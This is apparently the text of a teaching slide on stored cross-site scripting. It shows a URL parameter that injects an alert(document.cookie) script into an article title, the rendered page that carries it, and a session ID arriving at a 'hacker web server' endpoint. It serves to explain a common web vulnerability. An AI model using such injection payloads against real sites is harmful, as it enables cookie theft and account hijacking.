 Common vulnerabilities

A2 : Cross-Site Scripting (identity theft example)

/editObject.asp?id=100&newTitle=<javascript>alert(document.cookie)</script>

Database Server

/showObject.asp?id=100

Web Server

Hacker Web Server

Storage

<html><body>
<h1>Article 100</h1>
<javascript>
alert(document.cookie)
</script>
</body></html>

/cookie.cgi?SESSIONID=002E42EF3CBRA29F3